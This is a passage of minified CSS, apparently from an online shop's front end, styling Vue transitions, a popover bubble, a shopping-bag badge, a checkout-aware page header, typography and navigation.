cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-086b0456],.fade-slide-down-leave-to[data-v-086b0456]{opacity:0}.fade-slide-down-enter[data-v-086b0456],.fade-slide-down-leave-active[data-v-086b0456]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-086b0456],.fade-slide-down-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-086b0456],.fade-slide-down-leave-active[data-v-086b0456]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-086b0456],.fade-slide-left-leave-to[data-v-086b0456]{opacity:0}.fade-slide-left-enter[data-v-086b0456],.fade-slide-left-leave-active[data-v-086b0456]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-086b0456],.fade-slide-left-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-086b0456],.fade-slide-left-leave-active[data-v-086b0456]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.expand-enter[data-v-086b0456],.expand-leave-to[data-v-086b0456]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-086b0456],.expand-leave-active[data-v-086b0456]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-086b0456],.expand-leave-active[data-v-086b0456]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-086b0456],.slide-down-up-leave-to[data-v-086b0456]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-086b0456],.slide-down-up-leave[data-v-086b0456]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-086b0456],.slide-down-up-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-086b0456],.slide-down-up-leave-active[data-v-086b0456]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-086b0456],.bounce-in-leave-to[data-v-086b0456]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-086b0456],.bounce-in-leave[data-v-086b0456]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-086b0456],.bounce-in-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-086b0456],.bounce-in-leave-active[data-v-086b0456]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-086b0456]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-086b0456]:active,.sr-only-focusable[data-v-086b0456]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}[data-v-086b0456]:root{--background-color:var(--background-color)}.bubble[data-v-086b0456]{cursor:default;position:absolute;right:16px;z-index:10}@media screen and (min-width:1024px){.bubble[data-v-086b0456]{right:-44px}}.bubble--top[data-v-086b0456]{bottom:100%;padding-bottom:16px}.bubble--top .bubble__arrow[data-v-086b0456]{right:50%;top:calc(100% + 1px);transform:translate(50%,-50%) rotate(-135deg)}.bubble--bottom[data-v-086b0456]{padding-top:16px;top:100%}.bubble--bottom .bubble__arrow[data-v-086b0456]{bottom:calc(100% + 1px);right:50%;transform:translate(50%,50%) rotate(45deg)}.bubble__arrow[data-v-086b0456]{background-color:var(--background-color);border-left:1px solid #cdcbcb;border-top:1px solid #cdcbcb;display:block;height:12px;position:absolute;width:12px;z-index:1}.bubble__close[data-v-086b0456]{color:#4f4a4a;cursor:pointer;padding:12px;position:absolute;right:0;top:0}@media(hover:hover)and (pointer:fine){.bubble__close[data-v-086b0456]:focus,.bubble__close[data-v-086b0456]:hover{color:#1e1e1e}}.bubble__content[data-v-086b0456]{background-color:var(--background-color);border:1px solid #cdcbcb;box-shadow:0 4px 8px rgba(30,30,30,.15);display:block;padding:24px;position:relative;width:320px}@keyframes spin-data-v-13df0a30{to{transform:rotate(1turn)}}@keyframes pulse-data-v-13df0a30{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-13df0a30{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-13df0a30{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-13df0a30{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-13df0a30{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-13df0a30{0%{opacity:1}to{opacity:0}}.skeleton[data-v-13df0a30]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-13df0a30]:after,.skeleton[data-v-13df0a30]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.bag-toggle[data-v-13df0a30]{height:20px;position:relative;width:20px}@media screen and (min-width:1280px){.bag-toggle[data-v-13df0a30]{height:16px;width:16px}}.bag-toggle__button[data-v-13df0a30] .icon{margin-right:0}.bag-toggle__popover[data-v-13df0a30]{right:-16px}.bag-toggle__popover[data-v-13df0a30] .bubble__arrow{right:24px}.bag-toggle__popover[data-v-13df0a30] .bubble__content{padding:32px;width:356px}.bag-toggle--badge[data-v-13df0a30]:after{align-items:center;background:#000;border-radius:50%;color:inherit;color:#fff;content:counter(badge);counter-reset:badge var(--badge);display:flex;flex-direction:row;font-family:inherit;font-size:1.2rem;font-size:10px;font-weight:inherit;height:16px;justify-content:center;left:12px;letter-spacing:inherit;line-height:inherit;position:absolute;top:-8px;width:16px}.bag-toggle--badge[data-v-13df0a30]:after:not(:focus):not(:hover){text-decoration:underline}.bag-toggle--badge[data-v-13df0a30]:after:focus,.bag-toggle--badge[data-v-13df0a30]:after:hover{text-decoration:initial}@media screen and (min-width:1280px){.bag-toggle--badge[data-v-13df0a30]:after{left:10px}}.sr-only[data-v-455feb79]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-455feb79]:active,.sr-only-focusable[data-v-455feb79]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.main-header[data-v-455feb79]{background-color:#fff;border-bottom:1px solid #cdcbcb;display:block;padding:16px;position:relative;z-index:3}@media screen and (min-width:1024px){.main-header[data-v-455feb79]{border-bottom:0;padding:24px 0}}.main-header--border[data-v-455feb79]{border-bottom:1px solid #cdcbcb}.main-header--checkout[data-v-455feb79]{padding:16px}@media screen and (min-width:1024px){.main-header--checkout[data-v-455feb79]{padding:24px 0}}@media screen and (min-width:480px){.main-header--checkout-sign-in[data-v-455feb79]{background-color:#f9f7f2;max-width:70%;padding-left:120px}}.main-header__logo[data-v-455feb79]{align-content:center;align-items:center;display:flex;justify-content:center;max-width:200px;position:relative;width:100%}.main-header__logo img[data-v-455feb79],.main-header__logo svg[data-v-455feb79]{border:1px solid #4f4a4a}.main-header__logo--checkout[data-v-455feb79]{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@media screen and (min-width:1024px){.main-header__logo--checkout[data-v-455feb79]{left:auto;position:relative;top:auto;transform:none}}.main-header__logo-left[data-v-455feb79]{align-content:center;align-items:center;display:flex;justify-content:center;margin:auto auto auto 26%;max-width:158px;position:relative;width:100%}@media screen and (min-width:480px){.main-header__logo-left[data-v-455feb79]{margin:auto auto auto 40%}}@media screen and (min-width:1024px){.main-header__logo-left[data-v-455feb79]{align-content:left;align-items:flex-start;justify-content:left;margin:0 4px}}.main-header__logo-left img[data-v-455feb79],.main-header__logo-left svg[data-v-455feb79]{border:1px solid #4f4a4a}.main-header--bag-and-checkout[data-v-455feb79]{padding:28px 16px}.main-header__side[data-v-455feb79]{align-content:center;align-items:center;display:flex;flex-wrap:nowrap}.main-header__side--left[data-v-455feb79]{flex:none}.main-header__side--left-checkout[data-v-455feb79]{width:20%}.main-header__side--left-checkout[data-v-455feb79],.main-header__side--left[data-v-455feb79]{justify-content:flex-start}@media screen and (min-width:768px){.main-header__side--left-checkout[data-v-455feb79],.main-header__side--left[data-v-455feb79]{flex:1}}.main-header__side--left-checkout .main-header__label[data-v-455feb79],.main-header__side--left .main-header__label[data-v-455feb79]{margin-right:4vw}@media screen and (min-width:768px){.main-header__side--left-checkout .main-header__label[data-v-455feb79],.main-header__side--left .main-header__label[data-v-455feb79]{margin-right:32px}}@media screen and (min-width:1280px){.main-header__side--left-checkout .main-header__label[data-v-455feb79],.main-header__side--left .main-header__label[data-v-455feb79]{margin-right:16px}}@media screen and (min-width:1024px){.main-header__side--left-checkout .main-header__label--first[data-v-455feb79],.main-header__side--left .main-header__label--first[data-v-455feb79]{display:none}}.main-header__side--right-checkout[data-v-455feb79],.main-header__side--right[data-v-455feb79]{justify-content:flex-end}.main-header__side--right-checkout .main-header__label[data-v-455feb79],.main-header__side--right .main-header__label[data-v-455feb79]{margin-left:4vw}@media screen and (min-width:768px){.main-header__side--right-checkout .main-header__label[data-v-455feb79],.main-header__side--right .main-header__label[data-v-455feb79]{margin-left:32px}}@media screen and (min-width:1280px){.main-header__side--right-checkout .main-header__label[data-v-455feb79],.main-header__side--right .main-header__label[data-v-455feb79]{margin-left:16px}}.main-header__side--right[data-v-455feb79]{flex:1}@media screen and (min-width:768px){.main-header__side--right-checkout[data-v-455feb79]{flex:1}}.main-header__label[data-v-455feb79]{align-content:center;align-items:center;cursor:pointer;display:flex;justify-content:center;position:relative;text-decoration:none;white-space:nowrap}.main-header__label--skeleton .icon[data-v-455feb79]{top:0!important}@media screen and (min-width:1280px){.main-header__label--saveditems[data-v-455feb79] .icon{top:1px}}@media screen and (min-width:1024px){.main-header__label--checkout[data-v-455feb79]{cursor:default;flex:1;justify-content:flex-end}}.main-header__label--checkout img[data-v-455feb79]{width:86%}@media(hover:hover)and (pointer:fine){.main-header__label:focus .main-header__text[data-v-455feb79],.main-header__label:hover .main-header__text[data-v-455feb79]{color:#1e1e1e}}.main-header__label:active .main-header__text[data-v-455feb79]{color:#1e1e1e}.main-header__icon[data-v-455feb79]{display:block;height:20px;position:relative;width:20px}@media screen and (min-width:480px){.main-header__icon[data-v-455feb79]{height:24px;width:24px}}.main-header__link[data-v-455feb79]{align-items:center;color:#4f4a4a;display:flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;text-decoration:none}.main-header__link .main-header__text[data-v-455feb79]{color:#4f4a4a}.main-header__link:focus .main-header__text[data-v-455feb79],.main-header__link:hover .main-header__text[data-v-455feb79]{color:#1e1e1e}.main-header__text[data-v-455feb79]{color:#4f4a4a;display:none;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin:0 8px;padding:0}@media screen and (min-width:1280px){.main-header__text[data-v-455feb79]{display:block}}.main-header__security[data-v-455feb79]{margin:0;width:86%}@media(hover:hover)and (pointer:fine){.main-header__back-to-basket[data-v-455feb79]:focus,.main-header__back-to-basket[data-v-455feb79]:hover,.main-header__continue-shopping[data-v-455feb79]:focus,.main-header__continue-shopping[data-v-455feb79]:hover{text-decoration:underline}}.main-header__back-to-basket[data-v-455feb79]:active,.main-header__continue-shopping[data-v-455feb79]:active{text-decoration:underline}.main-header__popover--account[data-v-455feb79] .bubble__arrow,.main-header__popover--bag[data-v-455feb79] .bubble__arrow{right:56px}.main-header__popover--account[data-v-455feb79] .bubble__content{width:336px}.fade-enter[data-v-55100d14],.fade-leave-to[data-v-55100d14]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-55100d14],.fade-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-55100d14],.fade-leave-active[data-v-55100d14]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-55100d14],.fade-in-leave-to[data-v-55100d14]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-55100d14],.fade-in-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-55100d14]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-55100d14]{transition:opacity 0s}}.fade-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-55100d14],.full-slide-up-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-55100d14],.full-slide-up-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-55100d14],.full-slide-up-leave-active[data-v-55100d14]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-55100d14],.full-slide-right-leave-to[data-v-55100d14]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-55100d14],.full-slide-right-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-55100d14],.full-slide-right-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-55100d14],.full-slide-left-responsive--xs-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-55100d14],.full-slide-left-responsive--xs-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-55100d14],.full-slide-left-responsive--xs-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-55100d14],.full-slide-left-responsive--xs-leave-to[data-v-55100d14]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-55100d14],.full-slide-right-responsive--xs-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-55100d14],.full-slide-right-responsive--xs-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-55100d14],.full-slide-right-responsive--xs-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-55100d14],.full-slide-right-responsive--xs-leave-to[data-v-55100d14]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-55100d14],.full-slide-left-responsive--sm-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-55100d14],.full-slide-left-responsive--sm-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-55100d14],.full-slide-left-responsive--sm-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-55100d14],.full-slide-left-responsive--sm-leave-to[data-v-55100d14]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-55100d14],.full-slide-right-responsive--sm-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-55100d14],.full-slide-right-responsive--sm-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-55100d14],.full-slide-right-responsive--sm-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-55100d14],.full-slide-right-responsive--sm-leave-to[data-v-55100d14]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-55100d14],.full-slide-left-responsive--md-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-55100d14],.full-slide-left-responsive--md-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-55100d14],.full-slide-left-responsive--md-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-55100d14],.full-slide-left-responsive--md-leave-to[data-v-55100d14]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-55100d14],.full-slide-right-responsive--md-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-55100d14],.full-slide-right-responsive--md-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-55100d14],.full-slide-right-responsive--md-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-55100d14],.full-slide-right-responsive--md-leave-to[data-v-55100d14]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-55100d14],.full-slide-left-responsive--lg-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-55100d14],.full-slide-left-responsive--lg-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-55100d14],.full-slide-left-responsive--lg-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-55100d14],.full-slide-left-responsive--lg-leave-to[data-v-55100d14]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-55100d14],.full-slide-right-responsive--lg-leave-to[data-v-55100d14]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-55100d14],.full-slide-right-responsive--lg-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-55100d14],.full-slide-right-responsive--lg-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-55100d14],.full-slide-right-responsive--lg-leave-to[data-v-55100d14]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-55100d14],.full-slide-down-leave-to[data-v-55100d14]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-55100d14],.full-slide-down-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-55100d14],.full-slide-down-leave-active[data-v-55100d14]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-55100d14],.full-slide-left-leave-to[data-v-55100d14]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-55100d14],.full-slide-left-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-55100d14],.full-slide-left-leave-active[data-v-55100d14]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-55100d14],.full-slide-up-touchless-not-leave-to[data-v-55100d14]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-55100d14],.full-slide-up-touchless-not-leave-to[data-v-55100d14]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-55100d14],.full-slide-up-touchless-not-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-55100d14],.full-slide-up-touchless-not-leave-active[data-v-55100d14]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-55100d14],.full-slide-up-touchless-fade-leave-to[data-v-55100d14]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-55100d14],.full-slide-up-touchless-fade-leave-to[data-v-55100d14]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-55100d14],.full-slide-up-touchless-fade-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-55100d14],.full-slide-up-touchless-fade-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-55100d14],.full-slide-up-touchless-fade-leave-active[data-v-55100d14]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-55100d14],.fade-slide-up-leave-to[data-v-55100d14]{opacity:0}.fade-slide-up-enter[data-v-55100d14],.fade-slide-up-leave-active[data-v-55100d14]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-55100d14],.fade-slide-up-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-55100d14],.fade-slide-up-leave-active[data-v-55100d14]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-55100d14],.fade-slide-right-leave-to[data-v-55100d14]{opacity:0}.fade-slide-right-enter[data-v-55100d14],.fade-slide-right-leave-active[data-v-55100d14]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-55100d14],.fade-slide-right-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-55100d14],.fade-slide-right-leave-active[data-v-55100d14]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-55100d14],.fade-slide-down-leave-to[data-v-55100d14]{opacity:0}.fade-slide-down-enter[data-v-55100d14],.fade-slide-down-leave-active[data-v-55100d14]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-55100d14],.fade-slide-down-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-55100d14],.fade-slide-down-leave-active[data-v-55100d14]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-55100d14],.fade-slide-left-leave-to[data-v-55100d14]{opacity:0}.fade-slide-left-enter[data-v-55100d14],.fade-slide-left-leave-active[data-v-55100d14]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-55100d14],.fade-slide-left-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-55100d14],.fade-slide-left-leave-active[data-v-55100d14]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.expand-enter[data-v-55100d14],.expand-leave-to[data-v-55100d14]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-55100d14],.expand-leave-active[data-v-55100d14]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-55100d14],.expand-leave-active[data-v-55100d14]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-55100d14],.slide-down-up-leave-to[data-v-55100d14]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-55100d14],.slide-down-up-leave[data-v-55100d14]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-55100d14],.slide-down-up-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-55100d14],.slide-down-up-leave-active[data-v-55100d14]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-55100d14],.bounce-in-leave-to[data-v-55100d14]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-55100d14],.bounce-in-leave[data-v-55100d14]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-55100d14],.bounce-in-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-55100d14],.bounce-in-leave-active[data-v-55100d14]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-55100d14]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-55100d14]:active,.sr-only-focusable[data-v-55100d14]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}body[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-55100d14] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-55100d14] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-55100d14],h2[data-v-55100d14],h3[data-v-55100d14],h4[data-v-55100d14],h5[data-v-55100d14],h6[data-v-55100d14]{margin:0;padding:0}h1[data-v-55100d14]{font-size:2.8rem;line-height:3.6rem}h1[data-v-55100d14],h2[data-v-55100d14]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-55100d14]{font-size:2.4rem;line-height:3.2rem}h3[data-v-55100d14]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-55100d14]{font-size:1.6rem}h4[data-v-55100d14],h5[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-55100d14]{font-size:1.5rem}h6[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-55100d14]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-55100d14]:not(:focus):not(:hover){text-decoration:underline}a[data-v-55100d14]:focus,a[data-v-55100d14]:hover{text-decoration:initial}button[data-v-55100d14]{font-weight:500;line-height:2.2rem}button[data-v-55100d14],caption[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-55100d14]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-55100d14]{margin-bottom:16px}p[data-v-55100d14]:last-child{margin-bottom:0}strong[data-v-55100d14]{font-weight:500}[data-v-55100d14]:root{--top:var(--top)}.navigation[data-v-55100d14]{background-color:#fff;bottom:0;box-shadow:0 4px 4px rgba(30,30,30,.1);display:block;margin:0 auto;padding:0;position:fixed;top:var(--top);transition:top .15s cubic-bezier(.215,.61,.355,1),transform .4998s cubic-bezier(.215,.61,.355,1);width:90%;z-index:2}@media screen and (min-width:1024px){.navigation[data-v-55100d14]{border-bottom:1px solid #cdcbcb;bottom:auto;box-shadow:none;height:48px;position:relative;transition:margin-top .3s 